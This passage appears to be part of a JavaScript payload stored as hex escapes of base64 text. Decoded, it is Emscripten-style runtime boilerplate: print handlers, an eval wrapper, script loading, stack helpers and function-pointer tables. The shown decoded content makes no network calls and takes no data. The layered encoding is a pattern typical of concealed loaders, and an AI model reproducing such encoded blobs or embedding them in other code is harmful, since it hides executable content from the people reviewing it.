6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x43\x4a\x64\x4b\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x7a\x61\x47\x56\x73\x62\x46\x39\x77\x63\x6d\x6c\x75\x64\x43\x68\x34\x4b\x58\x74\x6a\x62\x32\x35\x7a\x62\x32\x78\x6c\x4c\x6d\x78\x76\x5a\x79\x68\x34\x4b\x58\x30\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x32\x68\x6c\x62\x47\x78\x66\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x6f\x65\x43\x6c\x37\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x35\x33\x59\x58\x4a\x75\x4b\x48\x67\x70\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x55\x55\x6c\x6c\x66\x56\x56\x4e\x46\x58\x30\x52\x56\x54\x56\x41\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x39\x56\x46\x4a\x5a\x58\x31\x56\x54\x52\x56\x39\x45\x56\x55\x31\x51\x4a\x69\x5a\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x5a\x48\x56\x74\x63\x43\x45\x39\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x50\x79\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x34\x4b\x58\x74\x6b\x64\x57\x31\x77\x4b\x48\x67\x70\x66\x53\x6b\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x67\x70\x65\x33\x30\x70\x66\x57\x6c\x6d\x4b\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x50\x55\x6b\x74\x46\x55\x69\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x46\x6b\x49\x6c\x30\x39\x61\x57\x31\x77\x62\x33\x4a\x30\x55\x32\x4e\x79\x61\x58\x42\x30\x63\x33\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x58\x61\x57\x35\x6b\x62\x33\x64\x55\x61\x58\x52\x73\x5a\x53\x4a\x64\x50\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x32\x56\x30\x56\x32\x6c\x75\x5a\x47\x39\x33\x56\x47\x6c\x30\x62\x47\x55\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x64\x47\x6c\x30\x62\x47\x55\x70\x65\x32\x52\x76\x59\x33\x56\x74\x5a\x57\x35\x30\x4c\x6e\x52\x70\x64\x47\x78\x6c\x50\x58\x52\x70\x64\x47\x78\x6c\x66\x53\x6c\x39\x66\x57\x56\x73\x63\x32\x56\x37\x64\x47\x68\x79\x62\x33\x63\x69\x56\x57\x35\x72\x62\x6d\x39\x33\x62\x69\x42\x79\x64\x57\x35\x30\x61\x57\x31\x6c\x49\x47\x56\x75\x64\x6d\x6c\x79\x62\x32\x35\x74\x5a\x57\x35\x30\x4c\x69\x42\x58\x61\x47\x56\x79\x5a\x53\x42\x68\x63\x6d\x55\x67\x64\x32\x55\x2f\x49\x6e\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x62\x47\x39\x69\x59\x57\x78\x46\x64\x6d\x46\x73\x4b\x48\x67\x70\x65\x32\x56\x32\x59\x57\x77\x75\x59\x32\x46\x73\x62\x43\x68\x75\x64\x57\x78\x73\x4c\x48\x67\x70\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x78\x76\x59\x57\x51\x69\x58\x53\x59\x6d\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x68\x5a\x43\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x78\x76\x59\x57\x51\x6f\x5a\x69\x6c\x37\x5a\x32\x78\x76\x59\x6d\x46\x73\x52\x58\x5a\x68\x62\x43\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x51\x69\x58\x53\x68\x6d\x4b\x53\x6c\x39\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x39\x4b\x58\x31\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x43\x4a\x64\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x56\x74\x64\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x52\x6f\x61\x58\x4e\x51\x63\x6d\x39\x6e\x63\x6d\x46\x74\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x47\x68\x70\x63\x31\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x58\x54\x30\x69\x4c\x69\x39\x30\x61\x47\x6c\x7a\x4c\x6e\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x46\x31\x61\x58\x51\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x78\x64\x57\x6c\x30\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x78\x30\x62\x31\x52\x6f\x63\x6d\x39\x33\x4b\x58\x74\x30\x61\x48\x4a\x76\x64\x79\x42\x30\x62\x31\x52\x6f\x63\x6d\x39\x33\x66\x53\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6e\x42\x79\x61\x57\x35\x30\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x55\x6e\x56\x75\x49\x6c\x30\x39\x57\x31\x30\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x49\x6c\x30\x39\x57\x31\x30\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x72\x5a\x58\x6b\x67\x61\x57\x34\x67\x62\x57\x39\x6b\x64\x57\x78\x6c\x54\x33\x5a\x6c\x63\x6e\x4a\x70\x5a\x47\x56\x7a\x4b\x58\x74\x70\x5a\x69\x68\x74\x62\x32\x52\x31\x62\x47\x56\x50\x64\x6d\x56\x79\x63\x6d\x6c\x6b\x5a\x58\x4d\x75\x61\x47\x46\x7a\x54\x33\x64\x75\x55\x48\x4a\x76\x63\x47\x56\x79\x64\x48\x6b\x6f\x61\x32\x56\x35\x4b\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x32\x74\x6c\x65\x56\x30\x39\x62\x57\x39\x6b\x64\x57\x78\x6c\x54\x33\x5a\x6c\x63\x6e\x4a\x70\x5a\x47\x56\x7a\x57\x32\x74\x6c\x65\x56\x31\x39\x66\x57\x31\x76\x5a\x48\x56\x73\x5a\x55\x39\x32\x5a\x58\x4a\x79\x61\x57\x52\x6c\x63\x7a\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x37\x64\x6d\x46\x79\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x39\x65\x33\x4e\x6c\x64\x46\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x32\x59\x57\x78\x31\x5a\x53\x6c\x37\x64\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x39\x64\x6d\x46\x73\x64\x57\x55\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x5a\x68\x62\x48\x56\x6c\x66\x53\x6b\x73\x5a\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x66\x53\x6b\x73\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x48\x30\x70\x4c\x48\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x54\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x33\x52\x68\x59\x32\x74\x55\x62\x33\x41\x70\x65\x31\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x58\x4e\x30\x59\x57\x4e\x72\x56\x47\x39\x77\x66\x53\x6b\x73\x5a\x32\x56\x30\x54\x6d\x46\x30\x61\x58\x5a\x6c\x56\x48\x6c\x77\x5a\x56\x4e\x70\x65\x6d\x55\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x33\x4e\x33\x61\x58\x52\x6a\x61\x43\x68\x30\x65\x58\x42\x6c\x4b\x58\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x49\x6a\x70\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x34\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4d\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x4e\x69\x49\x36\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x49\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x30\x4f\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x59\x30\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4f\x44\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x5a\x73\x62\x32\x46\x30\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4e\x44\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x52\x76\x64\x57\x4a\x73\x5a\x53\x49\x36\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x67\x37\x5a\x47\x56\x6d\x59\x58\x56\x73\x64\x44\x70\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x56\x74\x30\x65\x58\x42\x6c\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x30\x78\x58\x54\x30\x39\x50\x53\x49\x71\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x55\x56\x56\x42\x54\x6c\x52\x56\x54\x56\x39\x54\x53\x56\x70\x46\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x56\x73\x77\x58\x54\x30\x39\x50\x53\x4a\x70\x49\x69\x6c\x37\x64\x6d\x46\x79\x49\x47\x4a\x70\x64\x48\x4d\x39\x63\x47\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f\x64\x48\x6c\x77\x5a\x53\x35\x7a\x64\x57\x4a\x7a\x64\x48\x49\x6f\x4d\x53\x6b\x70\x4f\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x69\x61\x58\x52\x7a\x4a\x54\x67\x39\x50\x54\x30\x77\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x6d\x6c\x30\x63\x79\x38\x34\x66\x57\x56\x73\x63\x32\x56\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x42\x39\x66\x58\x31\x39\x4b\x53\x78\x6e\x5a\x58\x52\x4f\x59\x58\x52\x70\x64\x6d\x56\x47\x61\x57\x56\x73\x5a\x46\x4e\x70\x65\x6d\x55\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x59\x58\x52\x6f\x4c\x6d\x31\x68\x65\x43\x68\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x64\x6c\x64\x45\x35\x68\x64\x47\x6c\x32\x5a\x56\x52\x35\x63\x47\x56\x54\x61\x58\x70\x6c\x4b\x48\x52\x35\x63\x47\x55\x70\x4c\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x55\x56\x56\x42\x54\x6c\x52\x56\x54\x56\x39\x54\x53\x56\x70\x46\x4b\x58\x30\x70\x4c\x46\x4e\x55\x51\x55\x4e\x4c\x58\x30\x46\x4d\x53\x55\x64\x4f\x4f\x6a\x45\x32\x4c\x48\x42\x79\x5a\x58\x42\x57\x59\x58\x4a\x68\x63\x6d\x63\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x42\x30\x63\x69\x78\x30\x65\x58\x42\x6c\x4b\x58\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6d\x52\x76\x64\x57\x4a\x73\x5a\x53\x4a\x38\x66\x48\x52\x35\x63\x47\x55\x39\x50\x54\x30\x69\x61\x54\x59\x30\x49\x69\x6c\x37\x61\x57\x59\x6f\x63\x48\x52\x79\x4a\x6a\x63\x70\x65\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x67\x6f\x63\x48\x52\x79\x4a\x6a\x63\x70\x50\x54\x30\x39\x4e\x43\x6b\x37\x63\x48\x52\x79\x4b\x7a\x30\x30\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x67\x6f\x63\x48\x52\x79\x4a\x6a\x4d\x70\x50\x54\x30\x39\x4d\x43\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x42\x30\x63\x6e\x30\x70\x4c\x47\x64\x6c\x64\x45\x46\x73\x61\x57\x64\x75\x55\x32\x6c\x36\x5a\x54\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x64\x48\x6c\x77\x5a\x53\x78\x7a\x61\x58\x70\x6c\x4c\x48\x5a\x68\x63\x6d\x46\x79\x5a\x79\x6c\x37\x61\x57\x59\x6f\x49\x58\x5a\x68\x63\x6d\x46\x79\x5a\x79\x59\x6d\x4b\x48\x52\x35\x63\x47\x55\x39\x50\x53\x4a\x70\x4e\x6a\x51\x69\x66\x48\x78\x30\x65\x58\x42\x6c\x50\x54\x30\x69\x5a\x47\x39\x31\x59\x6d\x78\x6c\x49\x69\x6b\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x67\x37\x61\x57\x59\x6f\x49\x58\x52\x35\x63\x47\x55\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x68\x64\x47\x67\x75\x62\x57\x6c\x75\x4b\x48\x4e\x70\x65\x6d\x55\x73\x4f\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x68\x64\x47\x67\x75\x62\x57\x6c\x75\x4b\x48\x4e\x70\x65\x6d\x56\x38\x66\x43\x68\x30\x65\x58\x42\x6c\x50\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x32\x56\x30\x54\x6d\x46\x30\x61\x58\x5a\x6c\x52\x6d\x6c\x6c\x62\x47\x52\x54\x61\x58\x70\x6c\x4b\x48\x52\x35\x63\x47\x55\x70\x4f\x6a\x41\x70\x4c\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x55\x56\x56\x42\x54\x6c\x52\x56\x54\x56\x39\x54\x53\x56\x70\x46\x4b\x58\x30\x70\x4c\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x77\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x70\x5a\x79\x78\x77\x64\x48\x49\x73\x59\x58\x4a\x6e\x63\x79\x6c\x37\x61\x57\x59\x6f\x59\x58\x4a\x6e\x63\x79\x59\x6d\x59\x58\x4a\x6e\x63\x79\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x49\x69\x74\x7a\x61\x57\x64\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x57\x33\x42\x30\x63\x6c\x30\x75\x59\x32\x39\x75\x59\x32\x46\x30\x4b\x47\x46\x79\x5a\x33\x4d\x70\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x49\x69\x74\x7a\x61\x57\x64\x64\x4c\x6d\x4e\x68\x62\x47\x77\x6f\x62\x6e\x56\x73\x62\x43\x78\x77\x64\x48\x49\x70\x66\x58\x30\x70\x4c\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x55\x47\x39\x70\x62\x6e\x52\x6c\x63\x6e\x4d\x36\x57\x31\x30\x73\x59\x57\x52\x6b\x52\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x5a\x31\x62\x6d\x4d\x70\x65\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x32\x6b\x38\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6c\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x7a\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x32\x6c\x6d\x4b\x43\x46\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x55\x47\x39\x70\x62\x6e\x52\x6c\x63\x6e\x4e\x62\x61\x56\x30\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x35\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x63\x31\x74\x70\x58\x54\x31\x6d\x64\x57\x35\x6a\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x79\x4b\x69\x67\x78\x4b\x32\x6b\x70\x66\x58\x31\x30\x61\x48\x4a\x76\x64\x79\x4a\x47\x61\x57\x35\x70\x63\x32\x68\x6c\x5a\x43\x42\x31\x63\x43\x42\x68\x62\x47\x77\x67\x63\x6d\x56\x7a\x5a\x58\x4a\x32\x5a\x57\x51\x67\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x47\x39\x70\x62\x6e\x52\x6c\x63\x6e\x4d\x75\x49\x46\x56\x7a\x5a\x53\x42\x68\x49\x47\x68\x70\x5a\x32\x68\x6c\x63\x69\x42\x32\x59\x57\x78\x31\x5a\x53\x42\x6d\x62\x33\x49\x67\x55\x6b\x56\x54\x52\x56\x4a\x57\x52\x55\x52\x66\x52\x6c\x56\x4f\x51\x31\x52\x4a\x54\x30\x35\x66\x55\x45\x39\x4a\x54\x6c\x52\x46\x55\x6c\x4d\x75\x49\x6e\x30\x70\x4c\x48\x4a\x6c\x62\x57\x39\x32\x5a\x55\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x70\x62\x6d\x52\x6c\x65\x43\x6c\x37\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6c\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x7a\x57\x79\x68\x70\x62\x6d\x52\x6c\x65\x43\x30\x79\x4b\x53\x38\x79\x58\x54\x31\x75\x64\x57\x78\x73\x66\x53\x6b\x73\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x6c\x65\x48\x51\x70\x65\x32\x6c\x6d\x4b\x43\x46\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x64\x68\x63\x6d\x35\x50\x62\x6d\x4e\x6c\x4c\x6e\x4e\x6f\x62\x33\x64\x75\x4b\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x75\x63\x32\x68\x76\x64\x32\x34\x39\x65\x33\x30\x37\x61\x57\x59\x6f\x49\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x75\x63\x32\x68\x76\x64\x32\x35\x62\x64\x47\x56\x34\x64\x46\x30\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x75\x63\x32\x68\x76\x64\x32\x35\x62\x64\x47\x56\x34\x64\x46\x30\x39\x4d\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x6f\x64\x47\x56\x34\x64\x43\x6c\x39\x66\x53\x6b\x73\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x4f\x6e\x74\x39\x4c\x47\x64\x6c\x64\x45\x5a\x31\x62\x6d\x4e\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x6d\x64\x57\x35\x6a\x4c\x48\x4e\x70\x5a\x79\x6c\x37\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x48\x4e\x70\x5a\x79\x6b\x37\x61\x57\x59\x6f\x49\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x57\x33\x4e\x70\x5a\x31\x30\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x57\x33\x4e\x70\x5a\x31\x30\x39\x65\x33\x31\x39\x64\x6d\x46\x79\x49\x48\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x57\x33\x4e\x70\x5a\x31\x30\x37\x61\x57\x59\x6f\x49\x58\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x57\x32\x5a\x31\x62\x6d\x4e\x64\x4b\x58\x74\x70\x5a\x69\x68\x7a\x61\x57\x63\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x50\x54\x30\x39\x4d\x53\x6c\x37\x63\x32\x6c\x6e\x51\x32\x46\x6a\x61\x47\x56\x62\x5a\x6e\x56\x75\x59\x31\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x46\x39\x33\x63\x6d\x46\x77\x63\x47\x56\x79\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x43\x68\x7a\x61\x57\x63\x73\x5a\x6e\x56\x75\x59\x79\x6c\x39\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x63\x32\x6c\x6e\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x30\x39\x50\x54\x49\x70\x65\x33\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x57\x32\x5a\x31\x62\x6d\x4e\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x68\x68\x63\x6d\x63\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x77\x6f\x63\x32\x6c\x6e\x4c\x47\x5a\x31\x62\x6d\x4d\x73\x57\x32\x46\x79\x5a\x31\x30\x70\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x57\x32\x5a\x31\x62\x6d\x4e\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x77\x6f\x63\x32\x6c\x6e\x4c\x47\x5a\x31\x62\x6d\x4d\x73\x51\x58\x4a\x79\x59\x58\x6b\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6e\x4e\x73\x61\x57\x4e\x6c\x4c\x6d\x4e\x68\x62\x47\x77\x6f\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x53\x6c\x39\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x32\x6c\x6e\x51\x32\x46\x6a\x61\x47\x56\x62\x5a\x6e\x56\x75\x59\x31\x